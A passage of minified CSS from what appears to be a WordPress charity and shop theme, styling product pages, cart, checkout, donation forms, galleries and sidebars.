.price{position:relative;color:#25283a;font-size:16px;font-weight:600}.shop-item .inner-box .lower-content .price .discount{position:relative;color:#777;margin-left:8px;text-decoration:line-through}.pagination-box{position:relative;padding-top:20px}.styled-pagination{position:relative}.styled-pagination li{position:relative;display:inline-block;margin-right:8px;margin-bottom:8px}.styled-pagination li:last-child{margin-right:0}.styled-pagination li a{position:relative;display:block;line-height:38px;font-size:15px;height:40px;width:40px;color:#848484;font-weight:400;text-align:center;background:#fff;border-radius:3px;border:1px solid #dcdde3;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.styled-pagination li a.active,.styled-pagination li a:hover{color:#fff}.product-details{position:relative;padding:120px 0 100px}.product-details .basic-details{position:relative;padding-bottom:50px}.product-details .image-column,.product-details .info-column{margin-bottom:50px}.product-details .image-column .inner{position:relative;display:block;padding-right:30px}.product-details .image-column .image-box{position:relative;display:block;background:#e9e9e7;border-radius:20px}.product-details .image-column .image{position:relative;margin-bottom:0;border-radius:20px}.product-details .image-column .image img{position:relative;width:100%;border-radius:20px}a.added_to_cart.wc-forward{display:none!important}.added span.fa.fa-shopping-bag{display:none!important}.product-details .image-column .image-box .icon{position:absolute;right:30px;top:30px;height:50px;width:50px;line-height:50px;text-align:center;background-color:#fff;color:#222;font-size:16px;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .image-column .image-box .icon .fa{line-height:50px}.product-details .image-column .image-box .icon:hover{color:#fff}.product-details .basic-details .info-column{position:relative}.product-details .basic-details .info-column .inner-column{position:relative}.product-details .basic-details .details-header{position:relative;margin-bottom:30px}.product-details .basic-details .details-header h3{font-size:30px;font-weight:400;line-height:1.2em;color:#25283a;margin-bottom:15px}.product-details .basic-details .details-header h3 a{color:#25283a}.product-details .basic-details .details-header .prod-rating{position:relative;font-size:13px;font-weight:400;line-height:1.5em;color:#25283a;margin-bottom:20px}.product-details .basic-details .details-header .ratings .fa{position:relative;color:#fa7720;margin-right:3px}.product-details .basic-details .details-header .prod-rating a{color:#777;font-size:14px;display:inline-block;margin-left:10px}.product-details .basic-details .details-header .item-price{font-size:24px;font-weight:600;color:#25283a}.product-details .basic-details .text{font-size:15px;line-height:26px;font-weight:400;margin-bottom:45px}.product-details .basic-details .other-options{margin-bottom:20px}.product-details .basic-details .item-quantity .field-label{float:left;font-weight:700;font-size:14px;line-height:32px;display:inline-block;padding-right:20px}.cart-section .bootstrap-touchspin .input-group-btn-vertical{position:absolute;right:20px;top:0;z-index:99}.cart-section .bootstrap-touchspin .input-group-btn-vertical i,.product-details .bootstrap-touchspin .input-group-btn-vertical i{top:6px;font-weight:900}.product-details .basic-details .item-quantity{position:relative;float:left;width:75px;margin-bottom:25px;margin-right:25px}.product-details .basic-details .item-quantity .field-label{float:left;font-weight:700;font-size:14px;line-height:32px;display:inline-block;padding-right:20px}.cart-table input.quantity-spinner,.product-details .basic-details .quantity-spinner{font-size:16px;line-height:24px;font-weight:500;color:#222;padding:10px 15px!important;height:50px!important;box-shadow:none!important;text-align:center}.cart-table .bootstrap-touchspin .input-group-btn-vertical>.btn,.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical>.btn{padding:12px 10px;background:#f4f5f6;border-radius:0}.cart-table .bootstrap-touchspin .input-group-btn-vertical i,.product-details .bootstrap-touchspin .input-group-btn-vertical i{top:8px}.product-details .basic-details .add-to-cart{float:left;margin-left:20px;line-height:20px;margin-bottom:25px}.product-details .basic-details .add-to-cart .btn-title{padding-left:35px;padding-right:35px;font-size:15px}.product-details .basic-details .like-btn{float:left;margin-left:20px;margin-bottom:25px}.product-details .basic-details .like-btn a{display:block;height:50px;width:50px;line-height:50px;padding:0;text-align:center;color:#2b2f42;border:1px solid #e5e5e5;font-size:16px;font-weight:400;border-radius:50%}.product-details .basic-details .like-btn a:hover{color:#fff}.product-details .basic-details .catergory{position:relative;margin-bottom:40px;font-size:15px;line-height:24px;color:#848484;font-weight:400}.product-details .basic-details .catergory span{color:#222;margin-right:10px}.product-details .basic-details .catergory a{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#848484;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon-three{position:relative}.social-icon-three li{position:relative;display:inline-block;margin-right:7px}.social-icon-three li:last-child{margin-right:0}.social-icon-three li a{position:relative;display:block;height:50px;width:50px;border:1px solid #e6e6e6;text-align:center;line-height:50px;border-radius:50%;font-size:16px;color:#8a8d91;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon-three li a:hover{background-color:#3b5999;color:#fff}.product-details .product-info-tabs{position:relative}.product-details .prod-tabs{position:relative}.product-details .prod-tabs .tab-btns{position:relative;z-index:1;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.product-details .prod-tabs .tab-btns .tab-btn{position:relative;display:block;float:left;font-size:14px;line-height:24px;color:#8a8d91;font-weight:500;text-align:center;background-color:#fff;border:1px solid #e5e5e5;padding:12px 32px;cursor:pointer;margin-right:10px;margin-bottom:10px;text-transform:uppercase;border-radius:25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .prod-tabs .tab-btns .tab-btn.active-btn,.product-details .prod-tabs .tab-btns .tab-btn:hover{color:#fff}.product-details .prod-tabs .tabs-content{position:relative;padding-top:30px}.product-details .prod-tabs .tabs-content .tab{position:relative;display:none;border-top:0}.product-info-tabs .reviews-box{position:relative;padding:30px 30px 40px;background:#fff;border:1px solid #e0e0e0}.product-info-tabs .reviews-box .comments-area .comment-box:last-child{margin-bottom:0}.product-details .prod-tabs .tabs-content .tab.active-tab{display:block}.product-details .prod-tabs .tabs-content .tab .content{position:relative}.product-details .prod-tabs .tabs-content .tab .content p{position:relative;font-size:15px;line-height:26px;color:#848484;margin-bottom:26px}.product-details .prod-tabs .tabs-content .tab .content p:last-child{margin-bottom:0}.product-details .prod-tabs .tabs-content .tab .title{position:relative;font-size:24px;color:#212639;font-weight:400;margin-bottom:20px}.shop-comment-form{position:relative}.shop-comment-form h2{position:relative;color:#333;font-size:24px;font-weight:500;margin-bottom:10px}.shop-comment-form .mail-text{position:relative;color:#777;font-size:16px;margin-bottom:15px}.shop-comment-form .group-title{margin-bottom:0}.shop-comment-form .rating-box{position:relative;margin-bottom:20px}.shop-comment-form .rating-box .text{position:relative;font-size:16px;color:#333;margin-bottom:15px}.shop-comment-form .rating-box .rating{position:relative;margin-right:10px;display:inline-block}.shop-comment-form .rating-box .rating .fa{position:relative;margin-right:5px;display:inline-block}.shop-comment-form .rating-box .rating a{position:relative;color:#ccc;font-size:14px;display:inline-block}.shop-comment-form .form-group{position:relative;margin-bottom:20px}.shop-comment-form .form-group label{position:relative;color:#333;font-size:16px;font-weight:400}.shop-comment-form .form-group:last-child{margin-bottom:0}.shop-comment-form .form-group input[type=email],.shop-comment-form .form-group input[type=password],.shop-comment-form .form-group input[type=tel],.shop-comment-form .form-group input[type=text],.shop-comment-form .form-group select{position:relative;display:block;width:100%;line-height:28px;padding:10px 15px;border:1px solid #ddd;height:50px;color:#848484;font-weight:300;background:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.shop-comment-form .form-group textarea{position:relative;display:block;width:100%;line-height:26px;padding:10px 15px;color:#848484;border:1px solid #ddd;height:120px;font-weight:300;background:#fff;resize:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.shop-comment-form button{position:relative}.shop-comment-form input:focus,.shop-comment-form select:focus,.shop-comment-form textarea:focus{border-color:#f06529}.product-details .comments-area{position:relative;padding-top:20px;margin-bottom:40px;border-bottom:1px solid #e5e5e5}.product-details .comments-area .comment-box:last-child{margin-bottom:0}.product-details .comments-area .comment{position:relative;min-height:80px;padding-top:0;padding-left:100px}.product-details .comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;height:75px;width:75px;overflow:hidden;border-radius:50%}.product-details .comments-area .comment-box .author-thumb img{width:100%}.product-details .comments-area .comment-info{position:relative;margin-bottom:10px;font-weight:600}.product-details .comments-area .comment-info span{display:block;font-size:13px;font-style:italic;font-weight:400}.product-details .comments-area .comment-box .name{position:relative;display:block;font-size:18px;line-height:1.2em;font-weight:500;color:#222;margin-bottom:7px}.product-details .comments-area .comment-box .date{position:relative;display:block;font-size:14px;line-height:24px;color:#bbb;font-weight:400}.product-details .comments-area .comment-box .text{font-size:14px;line-height:28px;color:#777;font-weight:400}.product-details .comments-area .comment-box .rating{position:absolute;right:0;top:10px;display:block;font-size:14px;line-height:20px}.product-details .comments-area .comment-box .reply-btn{position:absolute;right:0;top:8px;font-size:15px;line-height:25px;font-weight:500;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .comments-area .comment-box .reply-btn:hover{color:#222}.related-products{position:relative;padding:0 0 120px}.related-products .shop-item{margin-bottom:0}.related-products .sec-title{margin-bottom:40px}.related-products .sec-title h2{font-size:30px}.related-products .owl-dots,.related-products .owl-nav{display:none}.cart-section{position:relative;padding:120px 0}.cart-section .cart-outer{position:relative}.cart-section .cart-outer .table-column{position:relative}.cart-section .cart-outer .table-column .inner-column{position:relative}.cart-section .table-outer{position:relative;width:100%;border:1px solid #e7e7e7;border-radius:20px;margin-bottom:50px}.cart-section .table-box{position:relative;width:100%}.cart-section .cart-table{width:100%;min-width:750px}.cart-table .cart-header{position:relative;width:100%;text-transform:uppercase;color:#fff;border-bottom:1px solid #e7e7e7}.cart-table thead tr th{font-size:16px;color:#25283a;line-height:24px;padding:20px 15px;min-width:120px;font-weight:600;text-align:center}.cart-table thead tr th.prod-column{text-align:left;padding-left:30px}.cart-table tbody tr{border-bottom:2px solid #f2f2f2}.cart-table tbody tr:last-child{border-bottom:0}.cart-table tbody tr td{line-height:24px;padding:30px 30px 35px;min-width:50px;text-align:center}.cart-table tbody tr td.price{font-size:16px;font-weight:400;color:#848484}.cart-table tbody tr .qty .input-group{max-width:80px;margin:0 auto}.cart-table tbody tr .qty .quantity-spinner{background:#f5f5f5;width:70px;text-align:left}.cart-table tbody tr .prod-column .column-box h3{font-size:17px;color:#222;font-weight:500;margin-bottom:5px}.cart-table tbody tr .prod-column .column-box{position:relative;min-height:105px;padding-left:100px;padding-top:40px;text-align:left;min-width:290px}.cart-table tbody tr .prod-column .column-box .prod-thumb{position:absolute;width:80px;left:0;top:0}.cart-table tbody tr .prod-column .column-box .prod-thumb img{width:100%;border-radius:10px}.cart-table tbody tr .prod-column .column-box h4{font-family:'Open Sans',sans-serif;font-size:15px;color:#25283a;font-weight:600;margin-bottom:5px;text-transform:capitalize}.cart-table tbody tr .sub-total{font-size:15px;line-height:24px;font-weight:500}.cart-table tbody tr td.remove{position:relative}.cart-table tbody tr .remove-btn{position:relative;font-size:10px;color:#93949d;width:34px;height:34px;text-align:center;line-height:34px;display:inline-block;border-radius:20px;font-weight:600;border:1px solid #e6e6e6;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cart-table tbody tr .remove{text-align:center}.cart-table tbody tr td .quantity-spinner{padding:5px 0 5px 20px;line-height:24px;height:34px;display:block;width:100%;position:relative}.cart-table tbody tr .qty input[type=text],.product-details .basic-details .item-quantity input[type=text]{position:relative;line-height:46px;font-weight:400;height:46px;background:#fff}.cart-section .coupon-outer{position:relative;border-top:1px solid #ddd;margin-top:30px}.cart-section .coupon-outer .content-box{position:relative;padding:30px 30px 15px}.cart-section .coupon-outer .link-box{margin-top:30px}.cart-section .coupon-outer .cart-btn .btn-title{line-height:30px;padding:10px 30px;min-width:170px;cursor:pointer}.cart-section .apply-coupon{position:relative;float:left;max-width:70%}.cart-section .link-box{position:relative;float:right}.cart-section .apply-coupon .form-group{position:relative;float:left;margin-right:10px;margin-bottom:15px}.cart-section .apply-coupon .field-label{float:left;width:100%;display:block;font-size:14px;line-height:24px;margin-bottom:7px}.cart-section .apply-coupon .form-group .coupon-btn .btn-title{padding:10px 35px;line-height:30px;cursor:pointer}.cart-section .apply-coupon .form-group input{display:block;font-size:14px;line-height:24px;color:#8a8d91;padding:12px 20px;border:1px solid #e5e5e5;height:50px;width:270px;background:0 0;border-radius:25px}.cart-section .totals-column{position:relative}.cart-section .totals-column .inner{position:relative;max-width:340px;width:100%}.cart-total{position:relative}.cart-total .title{position:relative;display:block;font-size:24px;line-height:30px;color:#212639;font-weight:400;margin-bottom:30px}.cart-section .totals-table{position:relative;padding:40px 30px;border:1px solid #e5e5e5;border-radius:20px}.cart-section .totals-table .col{position:relative;display:block;float:left;padding:0;width:50%;font-size:16px;line-height:24px;font-weight:600;color:#25283a;text-align:right}.cart-section .totals-table .col strong{font-weight:500;color:#222;font-size:17px}.cart-section .totals-table .col-title{text-align:left}.cart-section .totals-table li{position:relative;margin-bottom:20px}.cart-section .totals-table li:last-child{margin-bottom:0}.cart-section .totals-table .theme-btn .btn-title{line-height:30px;padding:12px 30px}.cart-section .totals-table .theme-btn{display:block;width:100%;cursor:pointer}.checkout-page{position:relative;padding:120px 0 90px}.checkout-page .default-links{position:relative;margin-bottom:60px}.checkout-page .default-links li{position:relative;font-size:14px;line-height:30px;padding:14px 30px;color:#222;font-weight:400;border-radius:5px;margin-bottom:20px}.checkout-page .default-links li a{text-decoration:underline}.checkout-title{position:relative;font-size:24px;line-height:30px;margin-bottom:20px;color:#212639;font-weight:400}.billing-detail{position:relative;margin-bottom:30px}.billing-detail .billing-column{position:relative;margin-bottom:20px}.checkout-form{position:relative}.checkout-form .form-group{position:relative;margin-bottom:25px}.checkout-form .form-group .field-label{display:block;line-height:24px;margin-bottom:5px;text-transform:capitalize;color:#212639;font-size:14px;font-weight:400}.checkout-form .form-group .field-label sup{top:-1px;font-size:16px}.checkout-form input[type=email],.checkout-form input[type=number],.checkout-form input[type=password],.checkout-form input[type=tel],.checkout-form input[type=text],.checkout-form input[type=url],.checkout-form select,.checkout-form textarea{position:relative;display:block;width:100%;background:#fff;line-height:26px;padding:10px 20px;height:48px;font-size:14px;color:grey;font-weight:400;border-radius:5px;border:1px solid #e7e7e7;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.checkout-form textarea{resize:none;width:100%;height:120px!important}.checkout-form .form-group.address input{margin-bottom:10px}.checkout-form .form-group.address input:last-child{margin-bottom:0}.checkout-page .check-box{line-height:24px;font-size:14px;font-weight:400;padding-top:5px}.checkout-page .check-box label{position:relative;top:-1px;font-weight:400;padding:0;font-size:16px;cursor:pointer;color:#222}.checkout-page .Additional-info{position:relative;margin-bottom:50px}.order-detail{position:relative;border:1px solid #e7e7e7;border-radius:20px;margin-bottom:60px}.order-detail .cart-outer{position:relative}.order-detail .cart-table{width:100%;min-width:500px}.order-detail .cart-table .sub-total{position:relative;text-align:left;font-size:15px;line-height:30px;width:30%!important;color:#848484;font-weight:400;border-left:1px solid #e7e7e7}.order-detail .cart-table .prod-column{width:70%!important}.order-detail .cart-table .col{text-align:left;width:50%}.order-detail .cart-table .col-title{position:relative;text-align:left;padding:0 30px;font-size:17px;font-weight:600;color:#222;width:70%;border-right:1px solid #e7e7e7}.order-detail .cart-table .col.total{font-size:20px;font-weight:600;width:30%}.checkout-page .payment-options{position:relative}.checkout-page .payment-options h3{position:relative;display:block;font-size:24px;line-height:1.2em;color:#25283a;font-weight:400;margin-bottom:30px}.checkout-page .payment-options li{position:relative;margin-bottom:5px}.checkout-page .payment-options li .radio-option{position:relative;margin-bottom:10px}.checkout-page .payment-options li .radio-option label{position:relative;display:inline-block;padding-left:30px;text-transform:capitalize;color:#333;cursor:pointer}.checkout-page .payment-options li .radio-option label strong{color:#25283a;font-weight:600;font-size:17px}.checkout-page .payment-options li .radio-option label strong a{font-size:15px;margin-left:25px;font-weight:400;text-decoration:underline}.checkout-page .payment-options li .radio-option input[type=radio]{position:absolute;left:0;top:7px;opacity:.7;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.checkout-page .payment-options li .radio-option label .small-text{position:relative;display:none;letter-spacing:0;text-transform:none;font-weight:400;font-size:14px;color:#848484;padding:15px 20px;line-height:24px;margin-top:10px;margin-bottom:10px;border-radius:5px}.checkout-page .payment-options li .radio-option input:checked+label .small-text{display:block}.checkout-page .payment-options li .radio-option label img{position:relative;top:-3px;display:inline-block;max-width:100%;padding-left:30px}.checkout-page .payment-options .btn-box{position:relative;margin-top:20px}.checkout-page .payment-options .theme-btn .btn-title{padding:14px 50px;font-size:16px;cursor:pointer}img.lazy-image{background:url(assets/images/icons/image-bg.svg) center center no-repeat}img.lazy-image.loaded{background-image:none}.owl-theme img.lazy-image.loaded{height:auto;opacity:1}.owl-theme .owl-next span,.owl-theme .owl-prev span{display:none}.mobile-menu-visible .mobile-menu .menu-box *{color:#fff}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}.wp-block-button.alignright{text-align:right}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:41px 40px!important}.alignright{display:inline;float:right;margin-left:1.5em}.blocks-gallery-item{list-style:outside none;padding-left:0!important}iframe{width:100%}.blocks-gallery-item:before{content:none!important}blockquote{padding:41px 40px;background-color:#f7f7fa}.wp-block-cover-text{margin-bottom:0!important}.blog-post-detail .content ul ul{margin-bottom:0}.blog-post-detail .content ul li ul li{margin-bottom:0!important;margin-top:7px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;white-space:pre-wrap;word-wrap:break-word;background-color:#f7f7fa;border-radius:4px;overflow:auto}pre{margin-top:10px}.content-side ol,.page-content ol{list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:20px}.content-side ol li,.page-content ol li{list-style-type:decimal;margin-top:8px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}figcaption{margin-top:10px;font-size:14px}.wp-caption{margin-bottom:1.5em;max-width:100%}.comments-area .comment-box .author-thumb img{margin:0}.comments-area ul{position:relative;margin-bottom:30px}.comments-area ul{list-style-type:disc;margin-block-start:1em;margin-block-end:1em;padding-inline-start:35px;margin-top:8px}.comments-area ul li{list-style-type:disc;font-size:16px;line-height:26px}.comments-area ul li:last-child{margin-bottom:0}.comments-area ul ul{margin-bottom:0}abbr[data-original-title],abbr[title]{border-bottom:1px dotted}acronym{border-bottom:1px dotted}.comments-area ul li ul li{margin-bottom:0!important;margin-top:7px}.content-side ol ul li:before{content:none!important}.content-side ol ul li{padding-left:0!important}.content-side ol ul{padding-left:20px!important;margin-bottom:0!important}.content-side ol,.page-content ol{font-size:15px}.blog-post-detail .content ul ol li:before{content:none}.blog-post-detail .content ul ol li{padding-left:0!important}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top}.gallery-columns-1 .gallery-item{max-width:100%;width:100%}@media screen and (min-width:30em){.gallery-columns-1 .gallery-item{max-width:100%}}.gallery-columns-2 .gallery-item{max-width:100%;width:50%}@media screen and (min-width:30em){.gallery-columns-2 .gallery-item{max-width:50%}}.gallery-columns-3 .gallery-item{max-width:100%;width:33.33%}@media screen and (min-width:30em){.gallery-columns-3 .gallery-item{max-width:33.33%}}.gallery-columns-4>.gallery-item{max-width:100%;width:25%}@media screen and (min-width:30em){.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-columns-5 .gallery-item{max-width:100%;width:20%}@media screen and (min-width:48em){.gallery-columns-5 .gallery-item{max-width:20%}}.gallery-columns-6 .gallery-item{max-width:100%;width:16.66%}@media screen and (min-width:48em){.gallery-columns-6 .gallery-item{max-width:16.66%}}.gallery-columns-7 .gallery-item{max-width:100%;width:14.28%}@media screen and (min-width:48em){.gallery-columns-7 .gallery-item{max-width:14.28%}}.gallery-columns-8 .gallery-item{max-width:100%;width:12.5%}@media screen and (min-width:48em){.gallery-columns-8 .gallery-item{max-width:12.5%}}.gallery-columns-9 .gallery-item{max-width:100%;width:11.11%}@media screen and (min-width:48em){.gallery-columns-9 .gallery-item{max-width:11.11%}}.owl-item .gallery-item{padding:0}.event-details.no-post-thumb .date{position:relative;left:0;top:0;margin:0}.event-details.no-post-thumb .image-box{margin-bottom:0}.event-details.no-post-thumb .lower-content{padding-left:0!important}.new-style-icon i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.wpcf7-submit.theme-btn{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.contact-section .map-column .map-canvas iframe{height:100%;width:100%}.causes-section .image-box img{margin-bottom:0!important;padding-bottom:0!important}.cause-details .inner-box .link-box button{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.faq-section .sec-title{margin-bottom:0}.section-no-padding section.team-carousel-section{padding-top:0}.section-no-padding .causes-section{padding-top:0!important}.what-we-do.style-two{background:0 0}.donate-form .link-box button{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.charitable-login-form input{display:block;width:100%;line-height:24px;height:50px;font-size:15px;border:1px solid #e0e0e0;padding:12px 20px;background-color:#fff;color:#222;border-radius:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.charitable-login-form input#rememberme{width:50px;height:15px}.charitable-login-form .login-remember label{display:flex;align-items:center}.charitable-login-form input#wp-submit{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden;width:140px;padding-top:9px}.donate-section ul.donation-amounts{display:flex;list-style:outside none;flex-wrap:wrap}.donate-section ul.donation-amounts li:before{content:none;padding:0!important;margin:0!important}.donate-section ul.donation-amounts li{padding:0!important;margin:0!important;height:41px;cursor:pointer;width:82px!important;border-radius:5px;margin-right:20px!important;margin-bottom:25px!important}dl.donation-summary{border:1px solid #b3b3b3;padding:20px;border-radius:6px}h3.charitable-header{font-size:35px!important}table.donation-details.charitable-table{border-radius:2px}.charitable-donation-form section.donate-section{padding-top:0}ul.charitable-notice-errors.errors{margin-bottom:0}.blog-post-detail ul.charitable-notice-errors.errors li{width:100%!important;height:auto}.charitable-notice.charitable-form-errors{border-radius:4px}.event-details .map-canvas iframe{width:100%;height:100%;border-radius:20px;margin-top:30px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;position:relative;padding-left:0;margin-bottom:50px;padding-bottom:0}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item img{float:left;width:75px;height:75px;border-radius:10px;margin-left:0;margin-right:17px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item a.remove.remove_from_cart_button{left:auto;right:0;background:#3dc88f;color:#fff!important}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item a{font-size:16px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item span.quantity{width:100%;float:right;text-align:right;position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484;position:absolute;bottom:10px;right:0}.shop-sidebar .product_list_widget li img{float:left!important;width:75px!important;height:75px!important;border-radius:10px!important;margin-right:13px!important;margin-left:0!important}.shop-sidebar .product_list_widget li span.product-title{color:#25283a;font-size:14px}.shop-sidebar .product_list_widget li{margin-bottom:22px!important}.shop-sidebar .product_list_widget li span.price-line.sale-price.price{position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484}.shop-sidebar ul.woocommerce-widget-layered-nav-list li{display:block;margin-bottom:10px;position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.shop-sidebar ul.woocommerce-widget-layered-nav-list li span.count{font-size:14px}.shop-sidebar ul.woocommerce-widget-layered-nav-list li{position:relative!important;list-style-type:disc!important;padding-left:0!important}.shop-sidebar ul.woocommerce-widget-layered-nav-list{position:relative!important;list-style-type:disc!important}.shop-sidebar p.woocommerce-mini-cart__buttons.buttons{display:flex;font-size:15px;align-items:center;justify-content:space-between}.shop-sidebar p.woocommerce-mini-cart__buttons.buttons a{background:#3dc88f;color:#fff}.shop-sidebar p.woocommerce-mini-cart__total.total{text-align:right}.shop-sidebar .search-form{position:relative;margin:0}.shop-sidebar .search-form input{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.shop-sidebar .search-form button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#bdbdbd;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer}.shop-sidebar .tagcloud a{position:relative;display:block;padding:5px 16px;color:#25283a;text-align:center;font-size:14px!important;line-height:30px;font-weight:400;text-transform:capitalize;background-color:#edf1f5;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;float:left;margin-bottom:13px;margin-right:5px}.shop-sidebar .tagcloud a:hover{background:#3dc88f;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:4px;border:none;margin-bottom:25px;background:#3dc88f}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeceb;height:4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border:2px solid #3dc88f;top:-7px;width:16px;height:16px;background:#fff;cursor:pointer;border-radius:20px}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;padding:5px 24px;line-height:28px;font-size:14px;border-radius:19px;background:#3dc88f;color:#fff}.shop-sidebar .price_label{position:relative;color:#222;font-size:16px;font-weight:400}.shop-sidebar ul.product-categories{position:relative;margin-left:20px}.shop-sidebar ul.product-categories li{position:relative;list-style-type:disc;color:#d2d5d8;margin-bottom:7px}.shop-sidebar ul.product-categories li a{position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.shop-sidebar ul.product-categories li:hover a{color:#3dc88f}.shop-upper-box{margin-bottom:0}select.selectpicker.orderby{position:relative;display:block;height:50px;width:100%;max-width:100%;line-height:26px;text-align:left;padding:10px 25px;font-size:14px;border:1px solid #e5e5e5;color:#212639;font-weight:400;text-transform:capitalize;background:#fff;font-family:'Open Sans',sans-serif;border-radius:25px}.shop-item .inner-box:hover .option-box{display:flex;justify-content:center;align-items:center}.shop-item .option-box{margin-bottom:0!important;top:calc(50% - 30px)}.shop-item .inner-box:hover .option-box li a{margin-top:0;padding:0!important;color:#25283a!important;cursor:pointer!important}.our-shop .products ul li,.our-shop ul.products li{margin:5px}.our-shop{margin-left:15px;margin-right:15px}.our-shop ul.products li a.button.yith-wcqv-button,.products-section .button.yith-wcqv-button{display:none!important}.shop-item{margin-bottom:0}.shop-item .inner-box .lower-content span.price{display:flex!important;justify-content:center;flex-wrap:nowrap}.shop-item .inner-box .lower-content span.price span{margin:0 3px;position:relative;color:#25283a;font-size:15px;font-weight:600}.our-shop .pagination-box .current,.our-shop .pagination-box a{position:relative;display:inline-block;margin-right:8px;margin-bottom:8px;position:relative;display:block;line-height:38px;font-size:15px;height:40px;width:40px;color:#848484;font-weight:400;text-align:center;background:#fff;border-radius:3px;border:1px solid #dcdde3;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.our-shop .pagination-box{display:flex;justify-content:center;align-items:center}.our-shop .pagination-box .current,.our-shop .pagination-box a:hover{color:#fff!important}.rif-single-product{opacity:1}.rif-single-product .summary.entry-summary{width:100%!important}.rif-single-product span.woocommerce-Price-amount.amount{font-size:24px;font-weight:600;color:#25283a}.rif-single-product .product-details .basic-details .details-header{margin-bottom:0}.rif-single-product .content-box p{font-size:15px;line-height:26px;font-weight:400;margin-bottom:45px}.rif-single-product p.item-price.price-line.price{margin-bottom:10px}.rif-single-product .product-details .basic-details .text{border:1px solid #d1d1d1;line-height:46px;font-weight:400;height:46px;background:#fff;font-size:16px;line-height:24px;font-weight:500;color:#222;padding:10px 15px!important;height:50px!important;box-shadow:none!important;text-align:center}.rif-single-product button.single_add_to_cart_button.button.alt{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;float:left;margin-left:0;line-height:20px;margin-bottom:0}.rif-single-product .image-box 